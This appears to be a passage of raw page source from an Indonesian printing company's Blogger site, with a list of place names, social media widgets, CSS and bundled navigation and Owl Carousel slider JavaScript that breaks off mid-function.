&#9733; Berau &#9733; Kutai &#9733; Tenggarong &#9733; Sangatta &#9733; Malinau &#9733; Nunukan &#9733; Paser &#9733; Tana Tidung &#9733; Balikpapan &#9733; Bontang &#9733; Samarinda &#9733; Tarakan &#9733; Sulawesi &#9733; Gorontalo &#9733; Marisa &#9733; Bone &#9733; Gowa &#9733; Kepulauan Selayar &#9733; Luwu &#9733; Pangkajene &#9733; Tana Toraja &#9733; Makassar &#9733; Palopo &#9733; Parepare &#9733; Rumbia &#9733; Buton &#9733; Bau-Bau &#9733; Konawe &#9733; Muna &#9733; Wakatobi &#9733; Kendari &#9733; Banggai &#9733; Donggala &#9733; Morowali &#9733; Poso &#9733; Toli-Toli &#9733; Palu &#9733; Bolaang &#9733; Sangihe &#9733; Minahasa &#9733; Bitung &#9733; Kotamobagu &#9733; Manado &#9733; Tomohon &#9733; Mamasa &#9733; Mamuju &#9733; Maluku &#9733; Kepulauan Aru &#9733; Saumlaki &#9733; Ambon &#9733; Tual &#9733; Halmahera &#9733; Weda &#9733; Labuha &#9733; Ternate &#9733; Tidore &#9733; Papua &#9733; Asmat &#9733; Biak &#9733; Kigamani &#9733; Intan Jaya &#9733; Jayapura &#9733; Sentani &#9733; Jayawijaya &#9733; Wamena &#9733; Serui &#9733; Merauke &#9733; Mimika &#9733; Timika &#9733; Nabire &#9733; Pegunungan Bintang &#9733; Puncak Jaya &#9733; Kotamulia &#9733; Sarmi &#9733; Botawa &#9733; Jayapura &#9733; Manokwari &#9733; Teluk Bintuni Wondama &#9733; Sorong &#9733; Dll</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Follow Us</h2>
<div class='widget-content'>
<div class="kt-social-buttons-widget"><ul class="sidebar-social clearfix"><li><a href="https://twitter.com/absolutegrafika" class="social-btn-twitter">Follow on Twitter <i class="fa fa-twitter"></i> </a></li><li><a href="https://facebook.com/percetakan.surabaya" class="social-btn-facebook">Like on Facebook <i class="fa fa-facebook"></i> </a></li><li><a href="https://www.youtube.com/user/ABSOLUTEGRAFIKA" class="social-btn-youtube">Subscribe on Youtube <i class="fa fa-youtube"></i> </a></li><li><a href="https://www.instagram.com/ABSOLUTEGRAFIKA" class="social-btn-instagram">Follow on Instagram <i class="fa fa-instagram"></i> </a></li></ul></div>
<style>
.kt-social-buttons-widget ul {
list-style: none;
padding-left: 0;
}
.kt-social-buttons-widget li a {
font-size: 10px;
text-transform: uppercase;
letter-spacing: 2px;
text-decoration: none;
display: block;
color: #0a0a0a;
padding: 10px 1px 10px 10px;
background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Diberdayakan oleh <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta no-items section' id='Instagram Widget'></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='foot-social'>
<div class='foot-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList250'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='https://web.facebook.com/percetakan.surabaya' title='facebook'></a></li>
<li><a class='dribbble' href='https://plus.google.com/+AbsografindonesiaBlogspot' title='dribbble'></a></li>
<li><a class='vine' href='https://absografsurabaya.blogspot.com' title='vine'></a></li>
<li><a class='twitter' href=' https://twitter.com/absolutegrafika' title='twitter'></a></li>
<li><a class='rss' href='https://hargaoffset.blogspot.com' title='rss'></a></li>
<li><a class='delicious' href='https://pusatcetakmurahsurabaya.weebly.com' title='delicious'></a></li>
<li><a class='bloglovin' href='https://absolutegrafika.webs.com/' title='bloglovin'></a></li>
<li><a class='tumblr' href='https://percetakansurabaya.tumblr.com/' title='tumblr'></a></li>
<li><a class='youtube' href='https://youtube.com/user/ABSOLUTEGRAFIKA' title='youtube'></a></li>
<li><a class='instagram' href='https://instagram.com/ABSOLUTEGRAFIKA' title='instagram'></a></li>
<li><a class='pinterest' href='https://id.linkedin.com/in/absolute-grafika' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='jugas_footer_copyright'>
                      Created By <a href='https://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Plugin: jQuery owl Slider v2.2 
;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
i++;}
this._invalidated={};!this.is('valid')&&this.enter('valid');};Owl.prototype.width=function(dimension){dimension=dimension||Owl.Width.Default;switch(dimension){case Owl.Width.Inner:case Owl.Width.Outer:return this._width;default:return this._width-this.settings.stagePadding*2+this.settings.margin;}};Owl.prototype.refresh=function(){this.enter('refreshing');this.trigger('refresh');this.setup();this.optionsLogic();this.$element.addClass(this.options.refreshClass);this.update();this.$element.removeClass(this.options.refreshClass);this.leave('refreshing');this.trigger('refreshed');};Owl.prototype.onThrottledResize=function(){window.clearTimeout(this.resizeTimer);this.resizeTimer=window.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate);};Owl.prototype.onResize=function(){if(!this._items.length){return false;}
if(this._width===this.$element.width()){return false;}
if(!this.$element.is(':visible')){return false;}
this.enter('resizing');if(this.trigger('resize').isDefaultPrevented()){this.leave('resizing');return false;}
this.invalidate('width');this.refresh();this.leave('resizing');this.trigger('resized');};Owl.prototype.registerEventHandlers=function(){if($.support.transition){this.$stage.on($.support.transition.end+'.owl.core',$.proxy(this.onTransitionEnd,this));}
if(this.settings.responsive!==false){this.on(window,'resize',this._handlers.onThrottledResize);}
if(this.settings.mouseDrag){this.$element.addClass(this.options.dragClass);this.$stage.on('mousedown.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('dragstart.owl.core selectstart.owl.core',function(){return false});}
if(this.settings.touchDrag){this.$stage.on('touchstart.owl.core',$.proxy(this.onDragStart,this));this.$stage.on('touchcancel.owl.core',$.proxy(this.onDragEnd,this));}};Owl.prototype.onDragStart=function(event){var stage=null;if(event.which===3){return;}
if($.support.transform){stage=this.$stage.css('transform').replace(/.*\(|\)| /g,'').split(',');stage={x:stage[stage.length===16?12:4],y:stage[stage.length===16?13:5]};}else{stage=this.$stage.position();stage={x:this.settings.rtl?stage.left+this.$stage.width()-this.width()+this.settings.margin:stage.left,y:stage.top};}
if(this.is('animating')){$.support.transform?this.animate(stage.x):this.$stage.stop()
this.invalidate('position');}
this.$element.toggleClass(this.options.grabClass,event.type==='mousedown');this.speed(0);this._drag.time=new Date().getTime();this._drag.target=$(event.target);this._drag.stage.start=stage;this._drag.stage.current=stage;this._drag.pointer=this.pointer(event);$(document).on('mouseup.owl.core touchend.owl.core',$.proxy(this.onDragEnd,this));$(document).one('mousemove.owl.core touchmove.owl.core',$.proxy(function(event){var delta=this.difference(this._drag.pointer,this.pointer(event));$(document).on('mousemove.owl.core touchmove.owl.core',$.proxy(this.onDragMove,this));if(Math.abs(delta.x)<Math.abs(delta.y)&&this.is('valid')){return;}
event.preventDefault();this.enter('dragging');this.trigger('drag');},this));};Owl.prototype.onDragMove=function(event){var minimum=null,maximum=null,pull=null,delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this.difference(this._drag.stage.start,delta);if(!this.is('dragging')){return;}
event.preventDefault();if(this.settings.loop){minimum=this.coordinates(this.minimum());maximum=this.coordinates(this.maximum()+1)-minimum;stage.x=(((stage.x-minimum)%maximum+maximum)%maximum)+minimum;}else{minimum=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum());maximum=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum());pull=this.settings.pullDrag?-1*delta.x / 5:0;stage.x=Math.max(Math.min(stage.x,minimum+pull),maximum+pull);}
this._drag.stage.current=stage;this.animate(stage.x);};Owl.prototype.onDragEnd=function(event){var delta=this.difference(this._drag.pointer,this.pointer(event)),stage=this._drag.stage.current,direction=delta.x>0^this.settings.rtl?'left':'right';$(document).off('.owl.core');this.$element.removeClass(this.options.grabClass);if(delta.x!==0&&this.is('dragging')||!this.is('valid')){this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed);this.current(this.closest(stage.x,delta.x!==0?direction:this._drag.direction));this.invalidate('position');this.update();this._drag.direction=direction;if(Math.abs(delta.x)>3||new Date().getTime()-this._drag.time>300){this._drag.target.one('click.owl.core',function(){return false;});}}
if(!this.is('dragging')){return;}
this.leave('dragging');this.trigger('dragged');};Owl.prototype.closest=function(coordinate,direction){var position=-1,pull=30,width=this.width(),coordinates=this.coordinates();if(!this.settings.freeDrag){$.each(coordinates,$.proxy(function(index,value){if(direction==='left'&&coordinate>value-pull&&coordinate<value+pull){position=index;}else if(direction==='right'&&coordinate>value-width-pull&&coordinate<value-width+pull){position=index+1;}else if(this.op(coordinate,'<',value)&&this.op(coordinate,'>',coordinates[index+1]||value-width)){position=direction==='left'?index+1:index;}
return position===-1;},this));}
if(!this.settings.loop){if(this.op(coordinate,'>',coordinates[this.minimum()])){position=coordinate=this.minimum();}else if(this.op(coordinate,'<',coordinates[this.maximum()])){position=coordinate=this.maximum();}}
return position;};Owl.prototype.animate=function(coordinate){var animate=this.speed()>0;this.is('animating')&&this.onTransitionEnd();if(animate){this.enter('animating');this.trigger('translate');}
if($.support.transform3d&&$.support.transition){this.$stage.css({transform:'translate3d('+coordinate+'px,0px,0px)',transition:(this.speed()/ 1000)+'s'});}else if(animate){this.$stage.animate({left:coordinate+'px'},this.speed(),this.settings.fallbackEasing,$.proxy(this.onTransitionEnd,this));}else{this.$stage.css({left:coordinate+'px'});}};Owl.prototype.is=function(state){return this._states.current[state]&&this._states.current[state]>0;};Owl.prototype.current=function(position){if(position===undefined){return this._current;}
if(this._items.length===0){return undefined;}
position=this.normalize(position);if(this._current!==position){var event=this.trigger('change',{property:{name:'position',value:position}});if(event.data!==undefined){position=this.normalize(event.data);}
this._current=position;this.invalidate('position');this.trigger('changed',{property:{name:'position',value:this._current}});}
return this._current;};Owl.prototype.invalidate=function(part){if($.type(part)==='string'){this._invalidated[part]=true;this.is('valid')&&this.leave('valid');}
return $.map(this._invalidated,function(v,i){return i});};Owl.prototype.reset=function(position){position=this.normalize(position);if(position===undefined){return;}
this._speed=0;this._current=position;this.suppress(['translate','translated']);this.animate(this.coordinates(position));this.release(['translate','translated']);};Owl.prototype.normalize=function(position,relative){var n=this._items.length,m=relative?0:this._clones.length;if(!this.isNumeric(position)||n<1){position=undefined;}else if(position<0||position>=n+m){position=((position-m / 2)%n+n)%n+m / 2;}
return position;};Owl.prototype.relative=function(position){position-=this._clones.length / 2;return this.normalize(position,true);};Owl.prototype.maximum=function(relative){var settings=this.settings,maximum=this._coordinates.length,iterator,reciprocalItemsWidth,elementWidth;if(settings.loop){maximum=this._clones.length / 2+this._items.length-1;}else if(settings.autoWidth||settings.merge){iterator=this._items.length;reciprocalItemsWidth=this._items[--iterator].width();elementWidth=this.$element.width();while(iterator--){reciprocalItemsWidth+=this._items[iterator].width()+this.settings.margin;if(reciprocalItemsWidth>elementWidth){break;}}
maximum=iterator+1;}else if(settings.center){maximum=this._items.length-1;}else{maximum=this._items.length-settings.items;}
if(relative){maximum-=this._clones.length / 2;}
return Math.max(maximum,0);};Owl.prototype.minimum=function(relative){return relative?0:this._clones.length / 2;};Owl.prototype.items=function(position){if(position===undefined){return this._items.slice();}
position=this.normalize(position,true);return this._items[position];};Owl.prototype.mergers=function(position){if(position===undefined){return this._mergers.slice();}
position=this.normalize(position,true);return this._mergers[position];};Owl.prototype.clones=function(position){var odd=this._clones.length / 2,even=odd+this._items.length,map=function(index){return index%2===0?even+index / 2:odd-(index+1)/ 2};if(position===undefined){return $.map(this._clones,function(v,i){return map(i)});}
return $.map(this._clones,function(v,i){return v===position?map(i):null});};Owl.prototype.speed=function(speed){if(speed!==undefined){this._speed=speed;}
return this._speed;};Owl.prototype.coordinates=function(position){var multiplier=1,newPosition=position-1,coordinate;if(position===undefined){return $.map(this._coordinates,$.proxy(function(coordinate,index){return this.coordinates(index);},this));}
if(this.settings.center){if(this.settings.rtl){multiplier=-1;newPosition=position+1;}
coordinate=this._coordinates[position];coordinate+=(this.width()-coordinate+(this._coordinates[newPosition]||0))/ 2*multiplier;}else{coordinate=this._coordinates[newPosition]||0;}
coordinate=Math.ceil(coordinate);return coordinate;};Owl.prototype.duration=function(from,to,factor){if(factor===0){return 0;}
return Math.min(Math.max(Math.abs(to-from),1),6)*Math.abs((factor||this.settings.smartSpeed));};Owl.prototype.to=function(position,speed){var current=this.current(),revert=null,distance=position-this.relative(current),direction=(distance>0)-(distance<0),items=this._items.length,minimum=this.minimum(),maximum=this.maximum();if(this.settings.loop){if(!this.settings.rewind&&Math.abs(distance)>items / 2){distance+=direction*-1*items;}
position=current+distance;revert=((position-minimum)%items+items)%items+minimum;if(revert!==position&&revert-distance<=maximum&&revert-distance>0){current=revert-distance;position=revert;this.reset(current);}}else if(this.settings.rewind){maximum+=1;position=(position%maximum+maximum)%maximum;}else{position=Math.max(minimum,Math.min(maximum,position));}
this.speed(this.duration(current,position,speed));this.current(position);if(this.$element.is(':visible')){this.update();}};Owl.prototype.next=function(speed){speed=speed||false;this.to(this.relative(this.current())+1,speed);};Owl.prototype.prev=function(speed){speed=speed||false;this.to(this.relative(this.current())-1,speed);};Owl.prototype.onTransitionEnd=function(event){if(event!==undefined){event.stopPropagation();if((event.target||event.srcElement||event.originalTarget)!==this.$stage.get(0)){return false;}}
this.leave('animating');this.trigger('translated');};Owl.prototype.viewport=function(){var width;if(this.options.responsiveBaseElement!==window){width=$(this.options.responsiveBaseElement).width();}else if(window.innerWidth){width=window.innerWidth;}else if(document.documentElement&&document.documentElement.clientWidth){width=document.documentElement.clientWidth;}else{console.warn('Can not detect viewport width.');}
return width;};Owl.prototype.replace=function(content){this.$stage.empty();this._items=[];if(content){content=(content instanceof jQuery)?content:$(content);}
if(this.settings.nestedItemSelector){content=content.find('.'+this.settings.nestedItemSelector);}
content.filter(function(){return this.nodeType===1;}).each($.proxy(function(index,item){item=this.prepare(item);this.$stage.append(item);this._items.push(item);this._mergers.push(item.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);},this));this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0);this.invalidate('items');};Owl.prototype.add=function(content,position){var current=this.relative(this._current);position=position===undefined?this._items.length:this.normalize(position,true);content=content instanceof jQuery?content:$(content);this.trigger('add',{content:content,position:position});content=this.prepare(content);if(this._items.length===0||position===this._items.length){this._items.length===0&&this.$stage.append(content);this._items.length!==0&&this._items[position-1].after(content);this._items.push(content);this._mergers.push(content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}else{this._items[position].before(content);this._items.splice(position,0,content);this._mergers.splice(position,0,content.find('[data-merge]').addBack('[data-merge]').attr('data-merge')*1||1);}
this._items[current]&&this.reset(this._items[current].index());this.invalidate('items');this.trigger('added',{content:content,position:position});};Owl.prototype.remove=function(position){position=this.normalize(position,true);if(position===undefined){return;}
this.trigger('remove',{content:this._items[position],position:position});this._items[position].remove();this._items.splice(position,1);this._mergers.splice(position,1);this.invalidate('items');this.trigger('removed',{content:null,position:position});};Owl.prototype.preloadAutoWidthImages=function(images){images.each($.proxy(function(i,element){this.enter('pre-loading');element=$(element);$(new Image()).one('load',$.proxy(function(e){element.attr('src',e.target.src);element.css('opacity',1);this.leave('pre-loading');!this.is('pre-loading')&&!this.is('initializing')&&this.refresh();},this)).attr('src',element.attr('src')||element.attr('data-src')||element.attr('data-src-retina'));},this));};Owl.prototype.destroy=function(){this.$element.off('.owl.core');this.$stage.off('.owl.core');$(document).off('.owl.core');if(this.settings.responsive!==false){window.clearTimeout(this.resizeTimer);this.off(window,'resize',this._handlers.onThrottledResize);}
for(var i in this._plugins){this._plugins[i].destroy();}
this.$stage.children('.cloned').remove();this.$stage.unwrap();this.$stage.children().contents().unwrap();this.$stage.children().unwrap();this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr('class',this.$element.attr('class').replace(new RegExp(this.options.responsiveClass+'-\\S+\\s','g'),'')).removeData('owl.carousel');};Owl.prototype.op=function(a,o,b){var rtl=this.settings.rtl;switch(o){case'<':return rtl?a>b:a<b;case'>':return rtl?a<b:a>b;case'>=':return rtl?a<=b:a>=b;case'<=':return rtl?a>=b:a<=b;default:break;}};Owl.prototype.on=function(element,event,listener,capture){if(element.addEventListener){element.addEventListener(event,listener,capture);}else if(element.attachEvent){element.attachEvent('on'+event,listener);}};Owl.prototype.off=function(element,event,listener,capture){if(element.removeEventListener){element.removeEventListener(event,listener,capture);}else if(element.detachEvent){element.detachEvent('on'+event,listener);}};Owl.prototype.trigger=function(name,data,namespace,state,enter){var status={item:{count:this._items.length,index:this.current()}},handler=$.camelCase($.grep(['on',name,namespace],function(v){return v}).join('-').toLowerCase()),event=$.Event([name,'owl',namespace||'carousel'].join('.').toLowerCase(),$.extend({relatedTarget:this},status,data));if(!this._supress[name]){$.each(this._plugins,function(name,plugin){if(plugin.onTrigger){plugin.onTrigger(event);}});this.register({type:Owl.Type.Event,name:name});this.$element.trigger(event);if(this.settings&&typeof this.settings[handler]==='function'){this.settings[handler].call(this,event);}}
return event;};Owl.prototype.enter=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){if(this._states.current[name]===undefined){this._states.current[name]=0;}
this._states.current[name]++;},this));};Owl.prototype.leave=function(name){$.each([name].concat(this._states.tags[name]||[]),$.proxy(function(i,name){this._states.current[name]--;},this));};Owl.prototype.register=function(object){if(object.type===Owl.Type.Event){if(!$.event.special[object.name]){$.event.special[object.name]={};}
if(!$.event.special[object.name].owl){var _default=$.event.special[object.name]._default;$.event.special[object.name]._default=function(e){if(_default&&_default.apply&&(!e.namespace||e.namespace.indexOf('owl')===-1)){return _default.apply(this,arguments);}
return e.namespace&&e.namespace.indexOf('owl')>-1;};$.event.special[object.name].owl=true;}}else if(object.type===Owl.Type.State){if(!this._states.tags[object.name]){this._states.tags[object.name]=object.tags;}else{this._states.tags[object.name]=this._states.tags[object.name].concat(object.tags);}
this._states.tags[object.name]=$.grep(this._states.tags[object.name],$.proxy(function(tag,i){return $.inArray(tag,this._states.tags[object.name])===i;},this));}};Owl.prototype.suppress=function(events){$.each(events,$.proxy(function(index,event){this._supress[event]=true;},this));};Owl.prototype.release=function(events){$.each(events,$.proxy(function(index,event){delete this._supress[event];},this));};Owl.prototype.pointer=function(event){var result={x:null,y:null};event=event.originalEvent||event||window.event;event=event.touches&&event.touches.length?event.touches[0]:event.changedTouches&&event.changedTouches.length?event.changedTouches[0]:event;if(event.pageX){result.x=event.pageX;result.y=event.pageY;}else{result.x=event.clientX;result.y=event.clientY;}
return result;};Owl.prototype.isNumeric=function(number){return!isNaN(parseFloat(number));};Owl.prototype.difference=function(first,second){return{x:first.x-second.x,y:first.y-second.y};};$.fn.owlCarousel=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data('owl.carousel');if(!data){data=new Owl(this,typeof option=='object'&&option);$this.data('owl.carousel',data);$.each(['next','prev','to','destroy','refresh','replace','add','remove'],function(i,event){data.register({type:Owl.Type.Event,name:event});data.$element.on(event+'.owl.carousel.core',$.proxy(function(e){if(e.namespace&&e.relatedTarget!==this){this.suppress([event]);data[event].apply(this,[].slice.call(arguments,1));this.release([event]);}},data));});}
